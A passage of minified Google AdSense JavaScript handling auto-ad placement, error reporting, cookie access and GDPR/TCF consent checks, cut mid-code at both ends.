Kk(a,b,c,d){this.u=a;this.i=b;this.l=c;this.g=d}function Lk(a,b){var c=[];try{c=b.querySelectorAll(a.u)}catch(g){}if(!c.length)return[];b=qb(c);b=Mk(a,b);typeof a.i==="number"&&(c=a.i,c<0&&(c+=b.length),b=c>=0&&c<b.length?[b[c]]:[]);if(typeof a.l==="number"){c=[];for(var d=0;d<b.length;d++){var e=Nk(b[d]),f=a.l;f<0&&(f+=e.length);f>=0&&f<e.length&&c.push(e[f])}b=c}return b} 
Kk.prototype.toString=function(){return JSON.stringify({nativeQuery:this.u,occurrenceIndex:this.i,paragraphIndex:this.l,ignoreMode:this.g})};function Mk(a,b){if(a.g==null)return b;switch(a.g){case 1:return b.slice(1);case 2:return b.slice(0,b.length-1);case 3:return b.slice(1,b.length-1);case 0:return b;default:throw Error("Unknown ignore mode: "+a.g);}}function Nk(a){var b=[];ii(a.getElementsByTagName("p"),function(c){Ok(c)>=100&&b.push(c)});return b} 
function Ok(a){if(a.nodeType==3)return a.length;if(a.nodeType!=1||a.tagName=="SCRIPT")return 0;var b=0;ii(a.childNodes,function(c){b+=Ok(c)});return b}function Pk(a){return a.length==0||isNaN(a[0])?a:"\\"+(30+parseInt(a[0],10))+" "+a.substring(1)};var Qk=qa(["https://pagead2.googlesyndication.com/pagead/js/err_rep.js"]);function Rk(){var a=a===void 0?"jserror":a;var b=b===void 0?.01:b;var c=c===void 0?Le(Qk):c;this.g=a;this.i=b;this.l=c}Rk.prototype.I=function(a,b,c,d){c=c===void 0?this.i:c;d=d===void 0?this.g:d;if(Math.random()>c)return!1;Af(b)||(b=new zf(b,{context:a,id:d}));C.google_js_errors=C.google_js_errors||[];C.google_js_errors.push(b);C.error_rep_loaded||(Qe(C.document,this.l),C.error_rep_loaded=!0);return!1}; 
Rk.prototype.da=function(a,b){try{return b()}catch(c){if(!this.I(a,c,this.i,this.g))throw c;}};Rk.prototype.ya=function(a,b){var c=this;return function(){var d=Fa.apply(0,arguments);return c.da(a,function(){return b.apply(void 0,d)})}};Rk.prototype.ma=function(a,b){var c=this;b.catch(function(d){d=d?d:"unknown rejection";c.I(a,d instanceof Error?d:Error(d),void 0)})};function Sk(a,b){b=b.google_js_reporting_queue=b.google_js_reporting_queue||[];b.length<2048&&b.push(a)} 
function Tk(a,b,c,d,e){e=e===void 0?!1:e;var f=d||window,g=typeof queueMicrotask!=="undefined";return function(){var h=Fa.apply(0,arguments);e&&g&&queueMicrotask(function(){f.google_rum_task_id_counter=f.google_rum_task_id_counter||1;f.google_rum_task_id_counter+=1});var k=Jf(),l=3;try{var n=b.apply(this,h)}catch(m){l=13;if(!c)throw m;c(a,m)}finally{f.google_measure_js_timing&&k&&Sk(v(Object,"assign").call(Object,{},{label:a.toString(),value:k,duration:(Jf()||0)-k,type:l},e&&g&&{taskId:f.google_rum_task_id_counter= 
f.google_rum_task_id_counter||1}),f)}return n}}function Uk(a,b){return Tk(a,b,function(c,d){(new Rk).I(c,d)},void 0,!1)};function Vk(a,b,c){return Tk(a,b,void 0,c,!0).apply()}function Wk(a){if(!a)return null;var b=Vd(a,7);if(Vd(a,1)||a.getId()||ae(a,4).length>0){var c=a.getId(),d=Vd(a,1),e=ae(a,4);b=Ud(a,2);var f=Ud(a,5);a=Xk(M(a,6));var g="";d&&(g+=d);c&&(g+="#"+Pk(c));if(e)for(c=0;c<e.length;c++)g+="."+Pk(e[c]);b=(e=g)?new Kk(e,b,f,a):null}else b=b?new Kk(b,Ud(a,2),Ud(a,5),Xk(M(a,6))):null;return b}var Yk={1:1,2:2,3:3,0:0};function Xk(a){return a==null?a:Yk[a]}var Zk={1:0,2:1,3:2,4:3}; 
function $k(a){return a.google_ama_state=a.google_ama_state||{}}function al(a){a=$k(a);return a.optimization=a.optimization||{}};function bl(a){switch(M(a,8)){case 1:case 2:if(a==null)var b=null;else b=K(a,ui,1),b==null?b=null:(a=M(a,2),b=a==null?null:new vi({bb:[b],sb:a}));return b!=null?oi(b):qi(Error("Missing dimension when creating placement id"));case 3:return qi(Error("Missing dimension when creating placement id"));default:return qi(Error("Invalid type: "+M(a,8)))}};function cl(a,b){function c(){d.push({anchor:e.anchor,position:e.position});return e.anchor==b.anchor&&e.position==b.position}for(var d=[],e=a;e;){switch(e.position){case 1:if(c())return d;e.position=2;case 2:if(c())return d;if(e.anchor.firstChild){e={anchor:e.anchor.firstChild,position:1};continue}else e.position=3;case 3:if(c())return d;e.position=4;case 4:if(c())return d}for(;e&&!e.anchor.nextSibling&&e.anchor.parentNode!=e.anchor.ownerDocument.body;){e={anchor:e.anchor.parentNode,position:3}; 
if(c())return d;e.position=4;if(c())return d}e&&e.anchor.nextSibling?e={anchor:e.anchor.nextSibling,position:1}:e=null}return d};function dl(a,b){this.i=a;this.g=b} 
function el(a,b){var c=new ti,d=new si;b.forEach(function(e){if(de(e,zk,1,Ck)){e=de(e,zk,1,Ck);if(K(e,Oi,1)&&K(K(e,Oi,1),ui,1)&&K(e,Oi,2)&&K(K(e,Oi,2),ui,1)){var f=fl(a,K(K(e,Oi,1),ui,1)),g=fl(a,K(K(e,Oi,2),ui,1));if(f&&g)for(f=y(cl({anchor:f,position:M(K(e,Oi,1),2)},{anchor:g,position:M(K(e,Oi,2),2)})),g=f.next();!g.done;g=f.next())g=g.value,c.set(Ka(g.anchor),g.position)}K(e,Oi,3)&&K(K(e,Oi,3),ui,1)&&(f=fl(a,K(K(e,Oi,3),ui,1)))&&c.set(Ka(f),M(K(e,Oi,3),2))}else de(e,Ak,2,Ck)?gl(a,de(e,Ak,2,Ck), 
c):de(e,yk,3,Ck)&&hl(a,de(e,yk,3,Ck),d)});return new dl(c,d)}function gl(a,b,c){K(b,Oi,2)?(b=K(b,Oi,2),(a=fl(a,K(b,ui,1)))&&c.set(Ka(a),M(b,2))):K(b,ui,1)&&(a=il(a,K(b,ui,1)))&&a.forEach(function(d){d=Ka(d);c.set(d,1);c.set(d,4);c.set(d,2);c.set(d,3)})}function hl(a,b,c){K(b,ui,1)&&(a=il(a,K(b,ui,1)))&&a.forEach(function(d){c.add(Ka(d))})}function fl(a,b){return(a=il(a,b))&&a.length>0?a[0]:null}function il(a,b){return(b=Wk(b))?Lk(b,a):null};function eh(){return"m202503040101"};var jl=ke(ah);var dh=ke(bh);function kl(a,b){return b(a)?a:void 0} 
function ll(a,b,c,d,e){c=c instanceof zf?c.error:c;var f=new hh,g=new gh;try{var h=hf(window);fe(g,1,h)}catch(p){}try{var k=R(Uh).g();Hd(g,2,k,Rc)}catch(p){}try{ie(g,3,window.document.URL)}catch(p){}h=Pd(f,2,g);k=new fh;b=J(k,1,F(b),0);try{var l=lc(c==null?void 0:c.name)?c.name:"Unknown error";ie(b,2,l)}catch(p){}try{var n=lc(c==null?void 0:c.message)?c.message:"Caught "+c;ie(b,3,n)}catch(p){}try{var m=lc(c==null?void 0:c.stack)?c.stack:Error().stack;m&&Hd(b,4,m.split(/\n\s*/),dd)}catch(p){}l=Qd(h, 
1,ih,b);if(e){n=0;switch(e.errSrc){case "LCC":n=1;break;case "PVC":n=2}m=ch();b=kl(e.shv,lc);m=ie(m,2,b);n=J(m,6,F(n),0);m=jl();m=td(m);b=kl(e.es,pc());m=Hd(m,1,b,Rc);m=ud(m);n=Pd(n,4,m);m=kl(e.client,lc);n=he(n,3,m);m=kl(e.slotname,lc);n=ie(n,7,m);e=kl(e.tag_origin,lc);e=ie(n,8,e);e=ud(e)}else e=ud(ch());e=Qd(l,6,jh,e);d=fe(e,5,d!=null?d:1);a.Yb(d)};var ml,nl=64;function ol(){try{return ml!=null||(ml=new Uint32Array(64)),nl>=64&&(crypto.getRandomValues(ml),nl=0),ml[nl++]}catch(a){return Math.floor(Math.random()*4294967296)}};function pl(){var a;this.g=a=a===void 0?ql:a}function ql(){return{Ub:ol()+(ol()&2097151)*4294967296,Gb:v(Number,"MAX_SAFE_INTEGER")}};function rl(a){var b=sl;this.u=tl;this.l=a===void 0?!1:a;this.B=b;this.g=null;this.i=this.I}q=rl.prototype;q.tb=function(a){this.i=a};q.Ka=function(a){this.g=a};q.La=function(){};q.da=function(a,b,c){try{var d=b()}catch(g){b=this.l;try{b=this.i(a,Bf(g),void 0,c)}catch(h){this.I(217,h)}if(b){var e,f;(e=window.console)==null||(f=e.error)==null||f.call(e,g)}else throw g;}return d}; 
q.ya=function(a,b){var c=this;return function(){var d=Fa.apply(0,arguments);return c.da(a,function(){return b.apply(void 0,d)})}};q.ma=function(a,b){var c=this;b.catch(function(d){d=d?d:"unknown rejection";c.I(a,d instanceof Error?d:Error(d),void 0,void 0)})};q.I=function(a,b,c,d){try{var e=c===void 0?1/this.B:c===0?0:1/c,f=(new pl).g();if(e>0&&f.Ub*e<=f.Gb){var g=this.u;c={};if(this.g)try{this.g(c)}catch(h){}if(d)try{d(c)}catch(h){}ll(g,a,b,e,c)}}catch(h){}return this.l};function X(a){a=a===void 0?"":a;var b=Error.call(this);this.message=b.message;"stack"in b&&(this.stack=b.stack);this.name="TagError";this.message=a?"adsbygoogle.push() error: "+a:"";Error.captureStackTrace?Error.captureStackTrace(this,X):this.stack=Error().stack||""}x(X,Error);var tl,ul,vl,wl,xl,sl,yl=new Of(C);function zl(a){a!=null&&(C.google_measure_js_timing=a);C.google_measure_js_timing||Pf(yl)}(function(a,b,c){c=c===void 0?!0:c;var d=Al();sl=d.Wb;wl=d.Jb;ul=a||new Wh;Xh(ul,wl);vl=new Xf(ul,c,yl);vl.La(!0);tl=b||new qh(2,eh(),1E3);xl=new rl(c);C.document.readyState==="complete"?zl():yl.g&&re(C,"load",function(){zl()})})();function Bl(a,b,c){return U(cj)?xl.da(a,b,c):vl.da(a,b,c)}function Cl(a,b){return U(cj)?xl.ya(a,b):vl.ya(a,b)} 
function Dl(a,b){U(cj)?xl.ma(a,b):vl.ma(a,b)}function El(a,b,c){c=c===void 0?.01:c;var d=R(Uh).g();!b.eid&&d.length&&(b.eid=d.toString());Yf(ul,a,b,!0,c)}function Fl(a,b,c,d,e){c=c===void 0?sl:c;return U(cj)?xl.I(a,b,c,d,e):vl.I(a,b,c,d,e)}function Gl(a,b,c,d,e){c=c===void 0?sl:c;return(Af(b)?b.msg||Cf(b.error):Cf(b)).indexOf("TagError")===0?((Af(b)?b.error:b).pbr=!0,!1):Fl(a,b,c,d,e)} 
function Al(){if(typeof C.google_srt==="number"){var a=C.google_srt;var b=C.google_srt===0?1:.01}else a=Math.random(),b=.01;return{Wb:b,Jb:a}};function Hl(){this.g=gf();this.i=0};function Il(){this.g=new u.Set;this.i=new Hl}function Jl(a){a=Kl(a);return a.has("all")||a.has("after")}function Ll(a){a=Kl(a);return a.has("all")||a.has("before")}function Ml(a,b,c){switch(c){case 2:case 3:break;case 1:case 4:b=b.parentElement;break;default:throw Error("Unknown RelativePosition: "+c);}for(c=[];b;){if(Nl(b))return!0;if(a.g.has(b))break;c.push(b);b=b.parentElement}c.forEach(function(d){return a.g.add(d)});return!1} 
function Nl(a){var b=Kl(a);return a&&(a.tagName==="AUTO-ADS-EXCLUSION-AREA"||b.has("inside")||b.has("all"))}function Kl(a){return(a=a&&a.getAttribute("data-no-auto-ads"))?new u.Set(a.split("|")):new u.Set};function Ol(a,b){if(!a)return!1;a=Se(a,b);if(!a)return!1;a=a.cssFloat||a.styleFloat;return a=="left"||a=="right"}function Pl(a){for(a=a.previousSibling;a&&a.nodeType!=1;)a=a.previousSibling;return a?a:null}function Ql(a){return!!a.nextSibling||!!a.parentNode&&Ql(a.parentNode)};function Rl(a){var b;a=((b=a===void 0?null:a)!=null?b:window).googletag;return(a==null?0:a.apiReady)?a:void 0};function Sl(a){return{zc:Tl(a),Ac:Ul(a,"body ins.adsbygoogle"),Ab:Vl(a),Bb:Ul(a,".google-auto-placed"),Cb:Wl(a),Hb:Xl(a),Ec:Yl(a),Mc:Zl(a),Tb:$l(a),Dc:Ul(a,"div.googlepublisherpluginad"),hc:Ul(a,"html > ins.adsbygoogle")}}function Yl(a){return am(a)||Ul(a,"div[id^=div-gpt-ad]")}function am(a){var b=Rl(a);return b?lb(mb(b.pubads().getSlots(),function(c){return a.document.getElementById(c.getSlotElementId())}),function(c){return c!=null}):null} 
function Ul(a,b){return qb(a.document.querySelectorAll(b))}function Wl(a){return Ul(a,"ins.adsbygoogle[data-anchor-status]")}function Vl(a){return Ul(a,"iframe[id^=aswift_],iframe[id^=google_ads_frame]")}function Zl(a){return Ul(a,"ins.adsbygoogle[data-ad-format=autorelaxed]")}function Xl(a){return Yl(a).concat(Ul(a,"iframe[id^=google_ads_iframe]"))} 
function $l(a){return Ul(a,"div.trc_related_container,div.OUTBRAIN,div[id^=rcjsload],div[id^=ligatusframe],div[id^=crt-],iframe[id^=cto_iframe],div[id^=yandex_], div[id^=Ya_sync],iframe[src*=adnxs],div.advertisement--appnexus,div[id^=apn-ad],div[id^=amzn-native-ad],iframe[src*=amazon-adsystem],iframe[id^=ox_],iframe[src*=openx],img[src*=openx],div[class*=adtech],div[id^=adtech],iframe[src*=adtech],div[data-content-ad-placement=true],div.wpcnt div[id^=atatags-]")} 
function Tl(a){return Ul(a,"ins.adsbygoogle-ablated-ad-slot")}function bm(a){var b=[];a=y(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;for(var d=!0,e=0;e<b.length;e++){var f=b[e];if(f.contains(c)){d=!1;break}if(c.contains(f)){d=!1;b[e]=c;break}}d&&b.push(c)}return b};function cm(a,b,c,d,e){this.g=a;this.N=b;this.l=c;this.B=e||null;(this.G=d)?(a=a.document,d=L(d,Bk,5,I()),d=el(a,d)):d=el(a.document,[]);this.C=d;this.D=new Il;this.i=0;this.u=!1} 
function dm(a,b){if(a.u)return!0;a.u=!0;var c=L(a.l,Qi,1,I());a.i=0;var d=em(a.G);var e=a.g;var f;try{var g=(f=e.localStorage.getItem("google_ama_settings"))?Ni(f):null}catch(ha){g=null}f=g!==null&&N(g,2);g=$k(e);f&&(g.eatf=!0,qf(7,[!0,0,!1]));b:{var h={Lb:!1,Mb:!1},k=Ul(e,".google-auto-placed"),l=Wl(e),n=Zl(e),m=Xl(e),p=$l(e),r=Tl(e),A=Ul(e,"div.googlepublisherpluginad"),z=Ul(e,"html > ins.adsbygoogle"),B=[].concat(Vl(e),Ul(e,"body ins.adsbygoogle"));f=[];h=y([[h.Gc,k],[h.Lb,l],[h.Jc,n],[h.Hc,m], 
[h.Kc,p],[h.Fc,r],[h.Ic,A],[h.Mb,z]]);for(k=h.next();!k.done;k=h.next())l=y(k.value),k=l.next().value,l=l.next().value,k===!1?f=f.concat(l):B=B.concat(l);B=bm(B);h=bm(f);f=B.slice(0);B=y(h);for(h=B.next();!h.done;h=B.next())for(h=h.value,k=0;k<f.length;k++)(h.contains(f[k])||f[k].contains(h))&&f.splice(k,1);e=Xj(e).clientHeight;for(B=0;B<f.length;B++)if(!(f[B].getBoundingClientRect().top>e)){e=!0;break b}e=!1}e=e?g.eatfAbg=!0:!1;if(e)return!0;e=new si([2]);for(g=0;g<c.length;g++){f=a;l=c[g];B=g;h= 
b;if(K(l,zi,4)&&e.contains(M(K(l,zi,4),1))&&M(l,8)===1&&fm(l,d)){f.i++;if(h=gm(f,l,h,d))k=$k(f.g),k.numAutoAdsPlaced||(k.numAutoAdsPlaced=0),n=l,(m=!K(n,ui,1))||(l=void 0,n=K(n,ui,1),m=((l=Ud(n,5))!=null?l:void 0)==null),m||(k.numPostPlacementsPlaced?k.numPostPlacementsPlaced++:k.numPostPlacementsPlaced=1),k.placed==null&&(k.placed=[]),k.numAutoAdsPlaced++,k.placed.push({index:B,element:h.pa}),qf(7,[!1,f.i,!0]);f=h}else f=null;if(f)return!0}qf(7,[!1,a.i,!1]);return!1} 
function gm(a,b,c,d){if(!(d=!fm(b,d))){var e;d=((e=M(b,8))!=null?e:void 0)!=1}if(d)return null;e=K(b,ui,1);if(!e)return null;e=Wk(e);if(!e)return null;e=Lk(e,a.g.document);if(e.length==0)return null;e=e[0];d=M(b,2);d=Zk[d];d=d===void 0?null:d;var f;if(!(f=d==null)){a:{f=a.g;switch(d){case 0:f=Ol(Pl(e),f);break a;case 3:f=Ol(e,f);break a;case 2:var g=e.lastChild;f=Ol(g?g.nodeType==1?g:Pl(g):null,f);break a}f=!1}if(c=!f&&!(!c&&d==2&&!Ql(e)))c=d==1||d==2?e:e.parentNode,c=!(c&&!Si(c)&&c.offsetWidth<= 
0);f=!c}if(!(c=f)){c=a.C;f=M(b,2);g=c.i;var h=Ka(e);g=g.g.get(h);if(!(g=g?g.contains(f):!1))a:{if(c.g.contains(Ka(e)))switch(f){case 2:case 3:g=!0;break a;default:g=!1;break a}for(f=e.parentElement;f;){if(c.g.contains(Ka(f))){g=!0;break a}f=f.parentElement}g=!1}c=g}if(!c){c=a.D;g=M(b,2);a:switch(g){case 1:f=Jl(e.previousElementSibling)||Ll(e);break a;case 4:f=Jl(e)||Ll(e.nextElementSibling);break a;case 2:f=Ll(e.firstElementChild);break a;case 3:f=Jl(e.lastElementChild);break a;default:throw Error("Unknown RelativePosition: "+ 
g);}g=Ml(c,e,g);c=c.i;El("ama_exclusion_zone",v(Object,"assign").call(Object,{},{typ:f?g?"siuex":"siex":g?"suex":"noex"},{cor:c.g,num:c.i++,dvc:$e()}),.1);c=f||g}if(c)return null;c=K(b,Pi,3);f={};c&&(f.wb=Vd(c,1),f.gb=Vd(c,2),f.Fb=!!Mc(wd(c,3)));c=K(b,zi,4)&&M(K(b,zi,4),2)?M(K(b,zi,4),2):null;c=Ci(c);g=Ud(b,12)!=null?Ud(b,12):null;g=g==null?null:new Ai(null,{google_ml_rank:g});b=hm(a,b);b=Bi(a.B,c,g,b);c=a.g;a=a.N;h=c.document;var k=f.Fb||!1;g=uf((new vf(h)).g,"DIV");var l=g.style;l.width="100%"; 
l.height="auto";l.clear=k?"both":"none";k=g.style;k.textAlign="center";f.Vb&&uk(k,f.Vb);h=uf((new vf(h)).g,"INS");k=h.style;k.display="block";k.margin="auto";k.backgroundColor="transparent";f.wb&&(k.marginTop=f.wb);f.gb&&(k.marginBottom=f.gb);f.yb&&uk(k,f.yb);g.appendChild(h);f={Fa:g,pa:h};f.pa.setAttribute("data-ad-format","auto");g=[];if(h=b&&b.ib)f.Fa.className=h.join(" ");h=f.pa;h.className="adsbygoogle";h.setAttribute("data-ad-client",a);g.length&&h.setAttribute("data-ad-channel",g.join("+")); 
a:{try{var n=f.Fa;var m=m===void 0?0:m;if(U(oj)){m=m===void 0?0:m;var p=Sj(e,d,m);if(p.init){var r=p.init;for(e=r;e=p.ta(e);)r=e;var A={anchor:r,position:p.xa}}else A={anchor:e,position:d};n["google-ama-order-assurance"]=m;Ti(n,A.anchor,A.position)}else Ti(n,e,d);b:{var z=f.pa;z.dataset.adsbygoogleStatus="reserved";z.className+=" adsbygoogle-noablate";n={element:z};var B=b&&b.rb;if(z.hasAttribute("data-pub-vars")){try{B=JSON.parse(z.getAttribute("data-pub-vars"))}catch(ha){break b}z.removeAttribute("data-pub-vars")}B&& 
(n.params=B);(c.adsbygoogle=c.adsbygoogle||[]).push(n)}}catch(ha){(z=f.Fa)&&z.parentNode&&(B=z.parentNode,B.removeChild(z),Si(B)&&(B.style.display=B.getAttribute("data-init-display")||"none"));z=!1;break a}z=!0}return z?f:null}function hm(a,b){return mi(pi(bl(b).map(Di),function(c){$k(a.g).exception=c}))}function em(a){var b={};a&&be(a,6).forEach(function(c){b[c]=!0});return b}function fm(a,b){return a&&zd(a,zi,4)&&b[M(K(a,zi,4),2)]?!1:!0};function im(a){this.j=G(a)}x(im,Q);var jm=le(im);function km(a){try{var b=a.localStorage.getItem("google_auto_fc_cmp_setting")||null}catch(d){b=null}var c=b;return c?ri(function(){return jm(c)}):oi(null)};function lm(){this.S={}}function mm(){if(nm)return nm;var a=tf()||window;var b=a.google_persistent_state_async;return b!=null&&typeof b=="object"&&b.S!=null&&typeof b.S=="object"?nm=b:a.google_persistent_state_async=nm=new lm}function om(a){return pm[a]||"google_ps_"+a}function qm(a,b,c){b=om(b);a=a.S;var d=a[b];return d===void 0?(a[b]=c(),a[b]):d}function rm(a,b,c){return qm(a,b,function(){return c})} 
var nm=null,sm={},pm=(sm[8]="google_prev_ad_formats_by_region",sm[9]="google_prev_ad_slotnames_by_region",sm);function tm(a){this.g=a||{cookie:""}} 
tm.prototype.set=function(a,b,c){var d=!1;if(typeof c==="object"){var e=c.Nc;d=c.Oc||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.Rb}if(/[;=\s]/.test(a))throw Error('Invalid cookie name "'+a+'"');if(/[;\r\n]/.test(b))throw Error('Invalid cookie value "'+b+'"');h===void 0&&(h=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(g?";path="+g:"")+(h<0?"":h==0?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+h*1E3)).toUTCString())+(d?";secure":"")+(e!=null?";samesite="+ 
e:"")};tm.prototype.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=Ta(d[e]);if(f.lastIndexOf(c,0)==0)return f.slice(c.length);if(f==a)return""}return b};tm.prototype.isEmpty=function(){return!this.g.cookie}; 
tm.prototype.clear=function(){for(var a=(this.g.cookie||"").split(";"),b=[],c=[],d,e,f=0;f<a.length;f++)e=Ta(a[f]),d=e.indexOf("="),d==-1?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));for(a=b.length-1;a>=0;a--)c=b[a],this.get(c),this.set(c,"",{Rb:0,path:void 0,domain:void 0})};function um(a){this.j=G(a)}x(um,Q);function vm(a){var b=new um;return H(b,5,Lc(a))};function wm(){this.B=this.B;this.i=this.i}wm.prototype.B=!1;wm.prototype.dispose=function(){this.B||(this.B=!0,this.D())};wm.prototype[v(u.Symbol,"dispose")]=function(){this.dispose()};function xm(a,b){a.B?b():(a.i||(a.i=[]),a.i.push(b))}wm.prototype.D=function(){if(this.i)for(;this.i.length;)this.i.shift()()};function ym(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}function zm(a,b){b=b===void 0?{}:b;wm.call(this);this.g=null;this.C={};this.V=0;this.u=null;this.l=a;var c;this.N=(c=b.vb)!=null?c:500;var d;this.G=(d=b.Bc)!=null?d:!1} 
x(zm,wm);zm.prototype.D=function(){this.C={};this.u&&(se(this.l,"message",this.u),delete this.u);delete this.C;delete this.l;delete this.g;wm.prototype.D.call(this)}; 
zm.prototype.addEventListener=function(a){function b(g,h){clearTimeout(f);g?(d=g,d.internalErrorState=ym(d),d.internalBlockOnErrors=c.G,h&&d.internalErrorState===0||(d.tcString="tcunavailable",h||(d.internalErrorState=3))):(d.tcString="tcunavailable",d.internalErrorState=3);a(d)}var c=this,d={internalBlockOnErrors:this.G},e=qe(function(){return a(d)}),f=0;this.N!==-1&&(f=setTimeout(function(){d.tcString="tcunavailable";d.internalErrorState=1;e()},this.N));try{Am(this,"addEventListener",b)}catch(g){d.tcString= 
"tcunavailable",d.internalErrorState=3,f&&(clearTimeout(f),f=0),e()}};zm.prototype.removeEventListener=function(a){a&&a.listenerId&&Am(this,"removeEventListener",null,a.listenerId)};function Am(a,b,c,d){c||(c=function(){});var e=a.l;typeof e.__tcfapi==="function"?(a=e.__tcfapi,a(b,2,c,d)):Bm(a)?(Cm(a),e=++a.V,a.C[e]=c,a.g&&(c={},a.g.postMessage((c.__tcfapiCall={command:b,version:2,callId:e,parameter:d},c),"*"))):c({},!1)} 
function Bm(a){if(a.g)return a.g;a:{var b=a.l;for(var c=0;c<50;++c){try{var d=!(!b.frames||!b.frames.__tcfapiLocator)}catch(g){d=!1}if(d)break a;b:{try{var e=b.parent;if(e&&e!=b){var f=e;break b}}catch(g){}f=null}if(!(b=f))break}b=null}a.g=b;return a.g}function Cm(a){if(!a.u){var b=function(c){try{var d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.C[d.callId](d.returnValue,d.success)}catch(e){}};a.u=b;re(a.l,"message",b)}} 
function Dm(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=ym(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(mf({e:String(a.internalErrorState)},"tcfe"),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};function Em(a){var b=a.A;var c=a.ka;var d=a.vb;var e=a.Db;a=Fm({A:b,ka:c,ua:a.ua===void 0?!1:a.ua,va:a.va===void 0?!1:a.va});a.g!=null||a.i.message!="tcunav"?e(a):Gm(b,d).then(function(f){return f.map(Hm)}).then(function(f){return f.map(function(g){return Im(b,g)})}).then(e)} 
function Fm(a){var b=a.A;var c=a.ka,d=a.ua===void 0?!1:a.ua;if(a=!(a.va===void 0?0:a.va))a=new zm(b),a=typeof a.l.__tcfapi==="function"||Bm(a)!=null;if(a=!a){if(!d){if(!(c=!c))if(c=km(b),c.g==null)Fl(806,c.i),c=!1;else if((c=c.getValue())&&M(c,1)!=null)b:switch(c=P(c,1),c){case 1:c=!0;break b;default:throw Error("Unhandled AutoGdprFeatureStatus: "+c);}else c=!1;d=c}a=d}if(a)return Im(b,vm(!0));c=mm();return(c=rm(c,24))?Im(b,Hm(c)):qi(Error("tcunav"))} 
function Gm(a,b){return u.Promise.race([Jm(),Km(a,b)])}function Jm(){return(new u.Promise(function(a){var b=mm();a={resolve:a};var c=rm(b,25,[]);c.push(a);b.S[om(25)]=c})).then(Lm)}function Km(a,b){return new u.Promise(function(c){a.setTimeout(c,b,qi(Error("tcto")))})}function Lm(a){return a?oi(a):qi(Error("tcnull"))} 
function Hm(a){var b=b===void 0?{}:b;if(Dm(a))if(a.gdprApplies===!1)a=!0;else if(a.tcString==="tcunavailable")a=!b.lb;else if((b.lb||a.gdprApplies!==void 0||b.Cc)&&(b.lb||typeof a.tcString==="string"&&a.tcString.length)){var c=c===void 0?"755":c;b:{if(a.publisher&&a.publisher.restrictions&&(b=a.publisher.restrictions["1"],b!==void 0)){b=b[c===void 0?"755":c];break b}b=void 0}b===0?a=!1:a.purpose&&a.vendor?(b=a.vendor.consents,(c=!(!b||!b[c===void 0?"755":c]))&&a.purposeOneTreatment&&a.publisherCC=== 
"CH"?a=!0:(c&&(a=a.purpose.consents,c=!(!a||!a["1"])),a=c)):a=!0}else a=!0;else a=!1;return vm(a)}function Im(a,b){a:{a=a===void 0?window:a;if(N(b,5))try{var c=a.localStorage;break a}catch(d){}c=null}return(b=c)?oi(b):qi(Error("unav"))};function Mm(a){this.j=G(a)}x(Mm,Q);function Nm(a){this.j=G(a)}x(Nm,Q);function Om(a){this.j=G(a)}x(Om,Q);function Pm(a){this.exception=a}function Qm(a,b,c){this.l=a;this.g=b;this.i=c}Qm.prototype.start=function(){this.u()};Qm.prototype.u=function(){try{switch(this.l.document.readyState){case "complete":case "interactive":dm(this.g,!0);Rm(this);break;default:dm(this.g,!1)?Rm(this):this.l.setTimeout(Pa(this.u,this),100)}}catch(a){Rm(this,a)}};function Rm(a,b){try{var c=a.i,d=c.resolve,e=a.g;$k(e.g);L(e.l,Qi,1,I());d.call(c,new Pm(b))}catch(f){a.i.reject(f)}};function Sm(a){this.j=G(a)}x(Sm,Q);Sm.prototype.getVersion=function(){return Wd(this,2)};function Tm(a){return vb(a.length%4!==0?a+"A":a).map(function(b){return(t=b.toString(2),v(t,"padStart")).call(t,8,"0")}).join("")}function Um(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");return parseInt(a,2)}function Vm(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");for(var b=[1,2,3,5],c=0,d=0;d<a.length-1;d++)b.length<=d&&b.push(b[d-1]+b[d-2]),c+=parseInt(a[d],2)*b[d];return c};function Wm(a){var b=Tm(a),c=Um(b.slice(0,6));a=Um(b.slice(6,12));var d=new Sm;c=J(d,1,Sc(c),0);a=J(c,2,Sc(a),0);b=b.slice(12);c=Um(b.slice(0,12));d=[];for(var e=b.slice(12).replace(/0+$/,""),f=0;f<c;f++){if(e.length===0)throw Error("Found "+f+" of "+c+" sections ["+d+"] but reached end of input ["+b+"]");var g=Um(e[0])===0;e=e.slice(1);var h=Xm(e,b),k=d.length===0?0:d[d.length-1];k=Vm(h)+k;e=e.slice(h.length);if(g)d.push(k);else{g=Xm(e,b);h=Vm(g);for(var l=0;l<=h;l++)d.push(k+l);e=e.slice(g.length)}}if(e.length> 
0)throw Error("Found "+c+" sections ["+d+"] but has remaining input ["+e+"], entire input ["+b+"]");return Hd(a,3,d,Rc)}function Xm(a,b){var c=a.indexOf("11");if(c===-1)throw Error("Expected section bitstring but not found in ["+a+"] part of ["+b+"]");return a.slice(0,c+2)};var Ym="a".charCodeAt(),Zm=xe(bi),$m=xe(ci);function an(a){this.j=G(a)}x(an,Q);function bn(){var a=new an;return fe(a,1,0)}function cn(a){var b=Number;var c=c===void 0?"0":c;var d=wd(a,1);var e=!0;e=e===void 0?!1:e;var f=typeof d;d=d==null?d:f==="bigint"?String(Hc(64,d)):Oc(d)?f==="string"?Wc(d):e?Xc(d):$c(d):void 0;b=b(d!=null?d:c);a=Wd(a,2);return new Date(b*1E3+a/1E6)};function dn(a){if(/[^01]/.test(a))throw Error("Input bitstring "+a+" is malformed!");this.i=a;this.g=0}function en(a){var 